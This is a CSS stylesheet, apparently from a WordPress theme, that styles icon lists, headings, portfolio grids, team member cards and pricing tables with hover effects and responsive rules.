.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before{
  content:'\f111';
  font-family:FontAwesome;
  font-size:7px;
  text-rendering:auto;
  vertical-align:middle;
  position:absolute;
  left:0;
  top:1em;
}
ul.list-icon-dots2,
ol.list-icon-dots2,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ol,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ul{
  padding:0;
  margin:0;
  list-style:none;
}
ul.list-icon-dots2 li,
ol.list-icon-dots2 li,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ol li,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ul li{
  margin-bottom:0.3em;
  padding-left:1.2em;
  position:relative;
  margin-left:1em;
}
ul.list-icon-dots2 li:before,
ol.list-icon-dots2 li:before,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ol li:before,
.wpb_text_column.list-icon-dots2 .wpb_wrapper > ul li:before{
  content:'\f111';
  font-family:FontAwesome;
  font-size:5px;
  text-rendering:auto;
  vertical-align:middle;
  position:absolute;
  left:0;
  top:33%;
}
ul.list-icon-circle,
ol.list-icon-circle,
.wpb_text_column.list-icon-circle .wpb_wrapper > ol,
.wpb_text_column.list-icon-circle .wpb_wrapper > ul{
  padding:0;
  margin:0;
  list-style:none;
}
ul.list-icon-circle li,
ol.list-icon-circle li,
.wpb_text_column.list-icon-circle .wpb_wrapper > ol li,
.wpb_text_column.list-icon-circle .wpb_wrapper > ul li{
  margin-bottom:1.5em;
  padding-left:35px;
  position:relative;
}
ul.list-icon-circle li:before,
ol.list-icon-circle li:before,
.wpb_text_column.list-icon-circle .wpb_wrapper > ol li:before,
.wpb_text_column.list-icon-circle .wpb_wrapper > ul li:before{
  content:'\f1db';
  font-family:FontAwesome;
  font-size:9px;
  vertical-align:middle;
  position:absolute;
  left:0;
  top:0.9em;
  line-height:1;
}
.wpb_text_column.list-icon-2colum ul li{
  width:48%;
  display:inline-block;
  padding-left:20px !important;
}
.svg-stroke-width-1 svg .svg-stroke-width{
  stroke-width:1;
}
.svg-stroke-width-2 svg .svg-stroke-width{
  stroke-width:2;
}
/** Responsive **/
@media (max-width:1024px){
  .ib-link-read_more .icon-boxes-inner > a{
    font-size:inherit;
    letter-spacing:0;
  }
  ul.list-icon-dots li,
  ol.list-icon-dots li,
  .wpb_text_column.list-icon-dots .wpb_wrapper > ol li,
  .wpb_text_column.list-icon-dots .wpb_wrapper > ul li{
    padding-left:25px;
  }
}
.la-separator{
  margin:0;
  padding:0;
  position:relative;
  overflow:hidden;
}
.la-separator .la-line{
  display:block;
  max-width:100%;
  width:100px;
}
.text-center .la-separator .la-line{
  margin-left:auto;
  margin-right:auto;
}
.text-right .la-separator .la-line{
  margin-right:0;
  margin-left:auto;
}
.la-headings{
  margin-bottom:15px;
  background-position:top center;
  background-repeat:no-repeat;
}
.la-headings .heading-tag{
  margin-bottom:10px;
}
.la-headings p.heading-tag,
.la-headings div.heading-tag{
  margin-bottom:0;
}
.la-headings .la-separator{
  margin-top:20px;
}
.la-headings .la-line{
  border-style:solid;
  border-width:1px;
  width:30px;
}
.la-headings.text-inline .heading-tag,
.la-headings.text-inline .subheading-tag{
  display:inline-block;
  margin:0;
  vertical-align:middle;
}
.la-headings .heading-with-line + .subheading-tag{
  margin-top:20px;
}
.spacer-position-separator .heading-with-line,
.spacer-position-separator .heading-with-line .subheading-tag,
.spacer-position-separator .la-separator,
.spacer-position-separator .heading-tag{
  display:inline-block;
  vertical-align:middle;
}
.spacer-position-separator .heading-with-line .subheading-tag,
.spacer-position-separator .heading-tag{
  margin:0 20px;
}
.spacer-position-separator.sp_at-left .heading-with-line .heading-tag{
  margin-right:0;
}
.spacer-position-separator.sp_at-left .heading-with-line .heading-tag + .la-separator{
  display:none;
}
.spacer-position-separator.sp_at-right .heading-with-line .heading-tag{
  margin-left:0;
}
.spacer-position-separator.sp_at-right .heading-with-line .la-separator:first-child{
  display:none;
}
.subheading-tag sup,
.subheading-tag sub{
  font-size:100%;
}
.la-headings.spacer-position-middle .la-separator{
  margin-top:15px;
  margin-bottom:15px;
}
.vc_custom_heading.heading__viewall a{
  border-bottom:2px solid #DEDEDE;
  padding-top:5px;
  padding-bottom:5px;
}
.vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus{
  border-bottom:2px solid;
  color:#232324;
}
.portfolio__item .loop__item__inner{
  position:relative;
  overflow:hidden;
}
.portfolio__item .loop__item__termlink{
  font-size:12px;
  margin-bottom:5px;
}
.portfolio__item .loop__item__termlink a{
  opacity:0.6;
}
.portfolio__item .loop__item__termlink a:hover{
  opacity:1;
}
.portfolio__item .entry-title{
  font-size:18px;
  margin-bottom:0;
}
.grid-space-default .portfolio__item{
  padding-bottom:35px;
}
.la-isotope-container .loop__item__thumbnail--bkg{
  background-color:transparent;
}
.portfolios-loop .loop__item__thumbnail{
  height:100%;
  display:block;
}
.pf-default.pf-style-1 .loop__item__info,
.pf-default.pf-style-1 .loop__item__info:after,
.pf-default.pf-style-1 .entry-title a:after{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.pf-default.pf-style-1 .loop__item__info{
  text-align:center;
  z-index:2;
}
.pf-default.pf-style-1 .loop__item__info:before{
  content:'';
  display:inline-block;
  height:100%;
  vertical-align:middle;
}
.pf-default.pf-style-1 .loop__item__info:after{
  content:'';
  z-index:-1;
  opacity:0;
  transform:scale(0.9);
  -webkit-transform:scale(0.9);
  transition:all 0.4s ease-out;
}
.pf-default.pf-style-1 .loop__item__termlink{
  position:relative;
  z-index:2;
}
.pf-default.pf-style-1 .loop__item__info2{
  display:inline-block;
  vertical-align:middle;
  opacity:0;
  margin-top:40px;
  transition:all 0.4s 0.1s;
}
.pf-default.pf-style-1 .entry-title a:after{
  content:'';
}
.pf-default.pf-style-1 .entry-title:after{
  content:"\2f";
  font-family:'dl-icon';
  width:16px;
  height:16px;
  display:block;
  margin:10px auto 0;
  color:#fff;
  font-weight:normal;
}
.pf-default.pf-style-1 .loop__item__inner a{
  color:#fff;
}
.pf-default.pf-style-1 .loop__item__inner:hover .loop__item__info:after{
  opacity:1;
  transform:scale(1);
  -webkit-transform:scale(1);
}
.pf-default.pf-style-1 .loop__item__inner:hover .loop__item__info2{
  opacity:1;
  margin-top:10px;
}
.pf-default.pf-style-2 .loop__item__thumbnail--bkg{
  transition:transform 0.4s 0.1s;
}
.pf-default.pf-style-2 .loop__item__info{
  position:absolute;
  left:0;
  right:0;
  bottom:0;
  padding:30px;
  z-index:2;
  visibility:hidden;
  transform:translate(0, 100%);
  -webkit-transform:translate(0, 100%);
  transition:all 0.4s 0.1s;
}
.pf-default.pf-style-2 .loop__item__inner a{
  color:#fff;
}
.pf-default.pf-style-2 .loop__item__inner:hover .loop__item__thumbnail--bkg{
  transform:translate(0, -50px);
  -webkit-transform:translate(0, -50px);
}
.pf-default.pf-style-2 .loop__item__inner:hover .loop__item__info{
  visibility:visible;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.pf-default.pf-style-3 .loop__item__info,
.pf-default.pf-style-3 .loop__item__info:after,
.pf-default.pf-style-3 .entry-title a:after{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.pf-default.pf-style-3 .loop__item__info{
  text-align:center;
  z-index:2;
}
.pf-default.pf-style-3 .loop__item__info:before{
  content:'';
  display:inline-block;
  height:100%;
  vertical-align:middle;
}
.pf-default.pf-style-3 .loop__item__info:after{
  content:'';
  z-index:-1;
  opacity:0;
  transform:scale(0.9);
  -webkit-transform:scale(0.9);
  transition:all 0.4s ease-out;
}
.pf-default.pf-style-3 .loop__item__termlink{
  position:relative;
  z-index:2;
}
.pf-default.pf-style-3 .loop__item__info2{
  display:inline-block;
  vertical-align:middle;
  opacity:0;
  margin-top:40px;
  transition:all 0.4s 0.1s;
}
.pf-default.pf-style-3 .entry-title{
  font-size:16px;
}
.pf-default.pf-style-3 .entry-title a:after{
  content:'';
}
.pf-default.pf-style-3 .loop__item__inner a{
  color:#fff;
}
.pf-default.pf-style-3 .loop__item__inner:hover .loop__item__info:after{
  opacity:0.75;
  transform:scale(1);
  -webkit-transform:scale(1);
}
.pf-default.pf-style-3 .loop__item__inner:hover .loop__item__info2{
  opacity:1;
  margin-top:10px;
}
.pf-default.pf-style-4 .loop__item__info,
.pf-default.pf-style-4 .loop__item__info:after,
.pf-default.pf-style-4 .entry-title a:after{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.pf-default.pf-style-4 .loop__item__info{
  text-align:center;
  z-index:2;
}
.pf-default.pf-style-4 .loop__item__info:before{
  content:'';
  display:inline-block;
  height:100%;
  vertical-align:middle;
}
.pf-default.pf-style-4 .loop__item__info:after{
  content:'';
  z-index:-1;
  opacity:0;
  transform:scale(0.9);
  -webkit-transform:scale(0.9);
  transition:all 0.4s ease-out;
}
.pf-default.pf-style-4 .loop__item__termlink{
  position:relative;
  z-index:2;
}
.pf-default.pf-style-4 .loop__item__info2{
  display:inline-block;
  vertical-align:middle;
  opacity:0;
  margin-top:40px;
  transition:all 0.4s 0.1s;
}
.pf-default.pf-style-4 .entry-title{
  font-size:16px;
}
.pf-default.pf-style-4 .entry-title a:after{
  content:'';
}
.pf-default.pf-style-4 .loop__item__inner a{
  color:#fff;
}
.pf-default.pf-style-4 .loop__item__inner:hover .loop__item__info:after{
  opacity:0.9;
  transform:scale(1);
  -webkit-transform:scale(1);
}
.pf-default.pf-style-4 .loop__item__inner:hover .loop__item__info2{
  opacity:1;
  margin-top:10px;
}
.pf-default.pf-style-5 .loop__item__info2{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:column-reverse wrap;
  -ms-flex-flow:column-reverse wrap;
  flex-flow:column-reverse wrap;
  padding:25px 0 35px;
}
.pf-default.pf-style-5 .loop__item__termlink{
  margin:0;
  font-size:inherit;
}
.pf-default.pf-style-5 .loop__item__title .entry-title{
  margin-bottom:10px;
}
.pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before{
  content:'';
  position:absolute;
  top:0;
  right:0;
  left:0;
  bottom:0;
  z-index:2;
  transition:all 0.4s 0.1s;
  opacity:0;
}
.pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:after{
  content:'\28';
  font-family:'dl-icon';
  color:#fff;
  width:50px;
  height:50px;
  line-height:50px;
  text-align:center;
  position:absolute;
  left:50%;
  top:50%;
  margin-left:-25px;
  margin-top:0;
  opacity:0;
  z-index:2;
  transition:all 0.4s 0.1s;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:16px;
}
.pf-default.pf-style-5 .loop__item__inner2:hover .loop__item__thumbnail--linkoverlay:before{
  opacity:0.9;
}
.pf-default.pf-style-5 .loop__item__inner2:hover .loop__item__thumbnail--linkoverlay:after{
  opacity:1;
  margin-top:-25px;
}
.pf-default.pf-style-6 .loop__item__info{
  position:absolute;
  left:5%;
  bottom:5%;
  z-index:2;
}
.pf-default.pf-style-6 .loop__item__info:after{
  content:'\2c';
  display:block;
  font-family:'dl-icon';
  font-size:20px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.pf-default.pf-style-6 .loop__item__info2{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:column-reverse wrap;
  -ms-flex-flow:column-reverse wrap;
  flex-flow:column-reverse wrap;
}
.pf-default.pf-style-6 .portfolio__item .loop__item__termlink{
  font-size:16px;
  margin:10px 0;
}
.pf-default.pf-style-7 .loop__item__info{
  background-color:#fff;
  position:absolute;
  bottom:0;
  padding:25px 20px 15px;
  left:0;
  width:100%;
  text-align:center;
  z-index:2;
  transition:all 0.4s 0.1s;
  transform:translate(0, 100%);
  -webkit-transform:translate(0, 100%);
}
.pf-default.pf-style-7 .loop__item__thumbnail{
  transition:all 0.4s 0.1s;
}
.pf-default.pf-style-7 .loop__item__info2{
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:column-reverse wrap;
  -ms-flex-flow:column-reverse wrap;
  flex-flow:column-reverse wrap;
}
.pf-default.pf-style-7 .loop__item__termlink{
  font-size:16px;
}
.pf-default.pf-style-7 .loop__item__title{
  margin-bottom:5px;
}
.pf-default.pf-style-7 .loop__item__inner:hover .loop__item__thumbnail{
  transform:translate(0, -50px);
  -webkit-transform:translate(0, -50px);
}
.pf-default.pf-style-7 .loop__item__inner:hover .loop__item__info{
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.pf-default.pf-style-8 .loop__item__thumbnail{
  height:auto;
  margin-bottom:25px;
}
.pf-default.pf-style-8 .loop__item__thumbnail--bkg{
  filter:grayscale(100);
  -webkit-filter:grayscale(100);
  transition:filter 0.4s 0.1s;
}
.pf-default.pf-style-8 .loop__item__title{
  margin-bottom:15px;
}
.pf-default.pf-style-8 .loop__item__desc{
  line-height:1.7142857143;
  margin-bottom:30px;
}
.pf-default.pf-style-8 .btn-readmore{
  text-transform:uppercase;
  font-size:12px;
  font-weight:bold;
}
.pf-default.pf-style-8 .btn-readmore:after{
  content:"\f105";
  padding-left:8px;
  font-family:FontAwesome;
  font-size:15px;
}
.pf-default.pf-style-8 .loop__item__inner:hover .loop__item__thumbnail--bkg{
  filter:grayscale(0);
  -webkit-filter:grayscale(0);
}
.pf-default.pf-style-8 .loop__item:hover .loop__item__inner{
  transform:translate(0, -20px);
}
.pf-default.pf-style-8 .loop__item .loop__item__inner{
  transition:transform .5s;
}
.pf-special.pf-style-1 .loop__item__inner2{
  margin-left:-15px;
  margin-right:-15px;
}
.pf-special.pf-style-1 .loop__item__info,
.pf-special.pf-style-1 .loop__item__thumbnail{
  float:left;
  width:50%;
  padding-left:15px;
  padding-right:15px;
}
.pf-special.pf-style-1 .loop__item__info{
  padding-left:7%;
}
.pf-special.pf-style-1 .entry-title{
  font-size:24px;
  text-transform:uppercase;
  margin-bottom:25px;
}
.pf-special.pf-style-1 .loop__item__meta{
  font-size:1.1428571429em;
  padding:15px 0;
  margin-bottom:0;
}
.pf-special.pf-style-1 .loop__item__meta--label{
  text-transform:uppercase;
  margin-bottom:5px;
}
.pf-special.pf-style-1 .loop__item__meta--footer{
  margin-top:30px;
}
.pf-special.pf-style-1 .loop__item__meta--footer .btn-readmore{
  text-transform:uppercase;
}
/** Responsive **/
@media (max-width:767px){
  .pf-special.pf-style-1 .loop__item__info,
  .pf-special.pf-style-1 .loop__item__thumbnail{
    width:100%;
    padding-left:15px;
  }
  .pf-special.pf-style-1 .loop__item__thumbnail{
    margin-bottom:20px;
  }
  .pf-special.pf-style-1 .entry-title{
    margin-bottom:0;
  }
  .pf-special.pf-style-1 .loop__item__meta{
    padding:10px 0;
  }
}
.member__item .entry-title{
  font-size:18px;
  margin-bottom:10px;
}
.member__item .item--social{
  font-size:inherit;
}
.member__item .item--social a:not(:hover){
  opacity:0.6;
}
.member__item .gitem-zone-height-mode-auto{
  padding-bottom:0 !important;
}
.team__members.grid-space-default .member__item{
  margin-bottom:30px;
}
.member--style-1 .loop__item__thumbnail--linkoverlay{
  opacity:0;
  visibility:hidden;
}
.member--style-1 .loop__item__info{
  position:absolute;
  width:100%;
  left:0;
  visibility:hidden;
  padding:10px;
  color:#fff;
  top:50%;
  text-align:center;
  z-index:2;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.member--style-1 .entry-title a:after{
  content:'';
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.member--style-1 .loop__item__info2 > div{
  opacity:0;
  visibility:hidden;
  transition:all 0.4s 0.1s;
  transform:translate(0, 20px);
  -webkit-transform:translate(0, 20px);
}
.member--style-1 .loop__item__info2 .loop__item__meta{
  transition-delay:0.3s;
}
.member--style-1 .loop__item__info2 .item--social{
  transition-delay:0.5s;
}
.member--style-1 .loop__item__inner a{
  color:#fff;
}
.member--style-1 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  visibility:visible;
  opacity:1;
}
.member--style-1 .loop__item__inner:hover .loop__item__info{
  visibility:visible;
}
.member--style-1 .loop__item__inner:hover .loop__item__info2 > div{
  opacity:1;
  visibility:visible;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.member--style-2 .loop__item__inner,
.member--style-2 .loop__item__thumbnail{
  overflow:visible;
}
.member--style-2 .loop__item__thumbnail--bkg{
  filter:grayscale(100%);
  -webkit-filter:grayscale(100%);
}
.member--style-2 .loop__item__thumbnail .item--social{
  position:absolute;
  bottom:0;
  visibility:hidden;
  opacity:0;
  left:20%;
  background:#fff;
  right:20%;
  text-align:center;
  padding:15px 10px;
  color:#232324;
  z-index:3;
  transition:all 0.4s 0.1s;
}
.member--style-2 .loop__item__thumbnail .item--social a{
  opacity:1;
}
.member--style-2 .loop__item__thumbnail:after{
  content:'';
  border-width:0;
  border-style:solid;
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  transition:all 0.4s 0.1s;
  pointer-events:none;
}
.member--style-2 .entry-title{
  margin-bottom:8px;
}
.member--style-2 .loop__item__info{
  text-align:center;
  padding-top:25px;
  padding-bottom:15px;
}
.member--style-2 .loop__item__info .item--social{
  display:none;
}
.member--style-2 .loop__item__inner:hover .loop__item__thumbnail:after{
  border-width:2px;
  transform:translate(15px, 15px);
  -webkit-transform:translate(15px, 15px);
}
.member--style-2 .loop__item__inner:hover .loop__item__thumbnail .item--social{
  bottom:20px;
  visibility:visible;
  opacity:1;
}
.member--style-3 .loop__item__info{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background:#fff;
  z-index:3;
  text-align:center;
  opacity:0;
  -webkit-transition:opacity 0.35s, -webkit-transform 0.35s;
  transition:opacity 0.35s, transform 0.35s;
}
.member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before{
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:0;
  height:0;
  opacity:0;
  -webkit-transition:opacity 0.35s, width 0.35s, height 0.35s;
  transition:opacity 0.35s, width 0.35s, height 0.35s;
  border-style:solid;
  z-index:1;
}
.member--style-3 .loop__item__info:before{
  border-width:5px 0;
  height:100%;
}
.member--style-3 .loop__item__info:after{
  border-width:0 5px;
  width:100%;
}
.member--style-3 .loop__item__info2{
  position:relative;
  z-index:2;
  padding:20px;
}
.member--style-3 .loop__item__info2 > div{
  opacity:0;
  visibility:hidden;
  -webkit-transition:opacity 0.35s, -webkit-transform 0.35s;
  transition:opacity 0.35s, transform 0.35s;
  transform:translate(0, 20px);
  -webkit-transform:translate(0, 20px);
}
.member--style-3 .loop__item__info2 .loop__item__meta{
  transition-delay:0.05s;
}
.member--style-3 .loop__item__info2 .loop__item__desc{
  transition-delay:0.1s;
}
.member--style-3 .loop__item__info2 .item--social{
  transition-delay:0.15s;
}
.member--style-3 .member__item .entry-title{
  margin-bottom:5px;
}
.member--style-3 .item--social a{
  opacity:1 !important;
}
.member--style-3 .member__item:hover .loop__item__info{
  opacity:1;
}
.member--style-3 .member__item:hover .loop__item__info:after, .member--style-3 .member__item:hover .loop__item__info:before{
  width:100%;
  height:100%;
  opacity:1;
}
.member--style-3 .member__item:hover .loop__item__info2 > div{
  opacity:1;
  visibility:visible;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.member--style-4 .loop__item__thumbnail--linkoverlay{
  background-color:#232324;
  opacity:0;
}
.member--style-4 .loop__item__thumbnail .item--social{
  width:100%;
  text-align:center;
  z-index:2;
  position:absolute;
  left:0;
  top:50%;
  opacity:0;
  transition:all 0.4s 0.1s;
  margin-top:30px;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.member--style-4 .loop__item__thumbnail .item--social a{
  margin:5px;
  opacity:1;
  width:26px;
  height:26px;
  line-height:26px;
  padding:0;
  background-color:#fff;
  color:#232324;
  font-size:12px;
  border-radius:50%;
}
.member--style-4 .loop__item__thumbnail .item--social a:hover{
  color:#fff;
}
.member--style-4 .loop__item__info{
  background-color:#fff;
  border-width:0 1px 1px;
  border-style:solid;
  border-color:#e3e3e3;
  text-align:center;
  padding:25px;
}
.member--style-4 .loop__item__info .item--social{
  display:none;
}
.member--style-4 .entry-title{
  font-size:20px;
}
.member--style-4 .loop__item__meta{
  line-height:1;
}
.member--style-4 .loop__item__inner:hover{
  box-shadow:0px 0px 49px 0px rgba(159, 159, 159, 0.23);
}
.member--style-4 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  opacity:0.5;
}
.member--style-4 .loop__item__inner:hover .item--social{
  opacity:1;
  margin-top:0;
}
.member--style-4.slick-slider .slick-dots{
  margin-top:50px;
}
.member--style-4.slick-slider .slick-dots li{
  height:16px;
  width:16px;
}
.member--style-5 .loop__item__thumbnail--linkoverlay{
  background-color:#232324;
  opacity:0;
}
.member--style-5 .loop__item__thumbnail{
  margin-bottom:20px;
}
.member--style-5 .loop__item__thumbnail .item--social{
  width:100%;
  text-align:center;
  z-index:2;
  position:absolute;
  left:0;
  top:50%;
  opacity:0;
  transition:all 0.4s 0.1s;
  margin-top:30px;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
  color:#fff;
}
.member--style-5 .loop__item__thumbnail .item--social a{
  opacity:1;
}
.member--style-5 .loop__item__info .item--social{
  display:none;
}
.member--style-5 .entry-title{
  font-size:18px;
}
.member--style-5 .loop__item__meta{
  font-size:18px;
  line-height:1;
  font-style:italic;
}
.member--style-5 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  opacity:0.6;
}
.member--style-5 .loop__item__inner:hover .item--social{
  opacity:1;
  margin-top:0;
}
.member--style-6 .loop__item__thumbnail--linkoverlay{
  background-color:#232324;
  opacity:0;
}
.member--style-6 .loop__item__thumbnail{
  margin-bottom:20px;
}
.member--style-6 .loop__item__thumbnail .item--social{
  width:100%;
  text-align:center;
  z-index:2;
  position:absolute;
  left:0;
  top:50%;
  opacity:0;
  transition:all 0.4s 0.1s;
  margin-top:30px;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
  color:#fff;
}
.member--style-6 .loop__item__thumbnail .item--social a{
  opacity:1;
}
.member--style-6 .loop__item__info{
  text-align:center;
}
.member--style-6 .loop__item__info .item--social{
  display:none;
}
.member--style-6 .entry-title{
  font-size:24px;
  text-transform:uppercase;
  letter-spacing:-1px;
}
.member--style-6 .loop__item__meta{
  line-height:1;
}
.member--style-6 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{
  opacity:0.6;
}
.member--style-6 .loop__item__inner:hover .item--social{
  opacity:1;
  margin-top:0;
}
.member--style-7 .loop__item__thumbnail--bkg{
  filter:grayscale(100%);
  -webkit-filter:grayscale(100%);
  opacity:0.5;
}
.member--style-7 .entry-title{
  font-weight:normal;
  text-transform:uppercase;
  opacity:0.5;
  color:#fff;
  margin:0;
}
.member--style-7 .loop__item__meta{
  display:none;
}
.member--style-7 .loop__item__info{
  padding-top:30px;
  padding-bottom:25px;
  text-align:center;
  position:relative;
}
.member--style-7 .member-social{
  position:absolute;
  bottom:100%;
  left:0;
  background-color:rgba(21, 21, 21, 0.8);
  width:100%;
  color:#fff;
  font-size:15px;
  padding:15px 0;
  transition:all 0.4s 0.1s;
  opacity:0;
  visibility:hidden;
  margin-bottom:-30px;
}
.member--style-7 .loop__item__inner{
  background-color:#151515;
}
.member--style-7 .loop__item__inner:hover .loop__item__thumbnail--bkg{
  opacity:1;
}
.member--style-7 .loop__item__inner:hover .entry-title{
  opacity:1;
}
.member--style-7 .loop__item__inner:hover .member-social{
  opacity:1;
  visibility:visible;
  margin-bottom:0;
}
.team__members.slick-slider.grid-space-default .member__item{
  margin-bottom:0;
}
/** Responsive **/
@media (max-width:1199px){
  .member--style-4 .loop__item__info{
    padding:20px;
  }
  .member--style-6 .entry-title,
  .member--style-4 .entry-title{
    font-size:20px;
    letter-spacing:0;
    text-transform:none;
  }
  .member--style-5 .loop__item__meta,
  .member--style-4 .loop__item__meta{
    font-size:inherit;
  }
}
@media (max-width:800px){
  .member--style-6 .entry-title,
  .member--style-4 .entry-title{
    font-size:18px;
  }
}
.pricing__item{
  text-align:center;
  position:relative;
}
.pricing__icon{
  margin-left:auto;
  margin-right:auto;
}
.pricing__icon img{
  width:auto;
}
.pricing__icon i{
  vertical-align:top;
}
.pricing__title{
  font-size:18px;
}
.pricing__feature-list{
  margin:25px 0 30px;
}
.pricing__feature-list ul{
  list-style:none;
  margin:0;
  padding:0;
}
.pricing__feature{
  padding:7px 0;
}
.pricing__price,
.pricing__period{
  display:inline-block;
}
.pricing__price{
  font-size:2em;
}
.pricing__action a{
  font-weight:bold;
  transition:all 250ms ease-out;
}
.pricing__badge{
  font-size:0;
  background-color:#ff4343;
  position:absolute;
  top:0;
  right:30px;
  padding:25px 10px;
}
.pricing__badge:after{
  content:'\f006';
  font-family:FontAwesome;
  font-size:14px;
  color:#fff;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  line-height:1;
}
.pricing.style-1 .pricing__item{
  border:1px solid #e7e7e7;
  background-color:#fff;
  padding:40px 30px 25px;
  box-shadow:0 0 21px 0 rgba(0, 0, 0, 0.04);
}
.pricing.style-1 .pricing__action a{
  display:block;
  color:#fff;
  padding:1.1em;
}
.pricing.style-1 .pricing__currency{
  top:0;
  font-size:inherit;
}
.pricing.style-2 .pricing__item{
  background-color:#fff;
  padding:45px 30px 55px;
  border-radius:20px;
  box-shadow:0px 0px 49px 0px rgba(200, 111, 173, 0.24);
}
.pricing.style-2 .pricing__title{
  font-size:18px;
  font-weight:bold;
  line-height:1.5;
  margin-bottom:5px;
}
.pricing.style-2 .pricing__price{
  font-size:48px;
  line-height:1;
}
.pricing.style-2 .pricing__period{

}
.pricing.style-2 .pricing__action a{
  width:180px;
  max-width:100%;
  display:block;
  margin:0 auto;
  position:relative;
}
.pricing.style-2 .pricing__action a span{
  color:#232324;
  position:relative;
  z-index:2;
  border:1px solid #e3e3e3;
  background-color:transparent;
  padding:10px 20px;
  font-size:12px;
  line-height:30px;
  transition:all .2s;
  display:block;
}
.pricing.style-2 .pricing__action a:before{
  content:'';
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  transition:transform .2s;
  opacity:0;
  background-color:#e475a1;
  background-image:-webkit-linear-gradient(left, #e475a1 0%, #3851e7 100%);
  background-image:linear-gradient(to right, #e475a1 0%, #3851e7 100%);
}
.pricing.style-2 .pricing__currency{
  top:0;
  font-size:inherit;
}
.pricing.style-2 .pricing__feature-list{
  margin:25px 0 35px;
}
.pricing.style-2:hover .pricing__action a span{
  border-color:#232324;
  background-color:#232324;
  color:#fff;
}
.pricing.style-2:hover .pricing__action a:before{
  transform:translate(5px, 5px);
  -webkit-transform:translate(5px, 5px);
  opacity:1;
}
.pricing.style-3 .pricing__item{
  background-color:#fff;
  padding:35px 30px 40px;
  border-radius:10px;
  box-shadow:0px 0px 27px 0px rgba(41, 44, 58, 0.1);
}
.pricing.style-3 .pricing__title{
  font-weight:bold;
  line-height:1.5;
  margin-top:10px;
}
.pricing.style-3 .pricing__price{
  font-size:48px;
  line-height:1;
  font-weight:bold;
}
.pricing.style-3 .pricing__action a{
  width:180px;
  max-width:100%;
  display:block;
  margin:0 auto;
  position:relative;
}
.pricing.style-3 .pricing__action a span{
  color:#232324;
  position:relative;
  z-index:2;
  border:2px solid #e3e3e3;
  background-color:transparent;
  padding:10px 20px;
  font-size:12px;
  line-height:30px;
  transition:all .2s;
  display:block;
  border-radius:2.5em;
}
.pricing.style-3 .pricing__price-box{
  margin-top:15px;
  background:url(assets/images/line.png) no-repeat center bottom;
  padding-bottom:20px;
}
.pricing.style-3 .pricing__currency{
  font-size:50%;
}
.pricing.style-3 .pricing__feature-list{
  margin:20px 0;
}
.pricing.style-3:hover .pricing__action a span{
  border-color:#232324;
  background-color:#232324;
  color:#fff;
}
.pricing.style-5 .pricing__item,
.pricing.style-3 .pricing__item{
  transition:all .3s;
}
.pricing.style-5:hover .pricing__item,
.pricing.style-3:hover .pricing__item{
  transform:translate(0, -20px);
  box-shadow:0px 0px 30px 0px rgba(41, 44, 58, 0.1);
}
.pricing.style-4 .pricing__item{
  background-color:#fff;
  padding:40px 30px 0;
  box-shadow:0px 0px 49px 0px rgba(191, 111, 133, 0.24);
}
.pricing.style-4 .pricing__title{
  font-size:24px;
  font-weight:bold;
  line-height:1.5;
  font-style:italic;
  text-transform:uppercase;
  color:#232324;
  letter-spacing:-1px;
  margin-bottom:10px;
}
.pricing.style-4 .pricing__price-box{
  color:#232324;
  font-style:italic;
}
.pricing.style-4 .pricing__price{
  font-size:72px;
  line-height:1;
  font-weight:bold;
  letter-spacing:-1px;
}
.pricing.style-4 .pricing__period{
  font-size:16px;
}
.pricing.style-4 .pricing__action{
  padding-top:20px;
}
.pricing.style-4 .pricing__action a{
  font-size:1.125em;
  color:#232324;
  background-color:#fff;
  display:block;
  margin:0 -30px;
  padding:16px 20px;
  box-shadow:0px 0px 49px 0px rgba(191, 111, 133, 0.24);
}
.pricing.style-4 .pricing__currency{
  font-size:24px;
  vertical-align:super;
  left:.2em;
}
.pricing.style-4 .pricing__feature{
  padding:5px 0;
}
.pricing.style-4 .pricing__feature-list{
  margin:25px 0;
  font-size:1.125em;
}
.pricing.style-4:hover .pricing__action a{
  color:#fff;
}
.pricing.style-5 .pricing__item{
  background-color:#fff;
  padding:40px 30px 0;
  box-shadow:0px 0px 49px 0px rgba(175, 175, 175, 0.16);
}
.pricing.style-5 .pricing__title{
  font-size:18px;
  font-weight:600;
  line-height:1.7777777778;
  color:#232324;
  margin-bottom:15px;
}
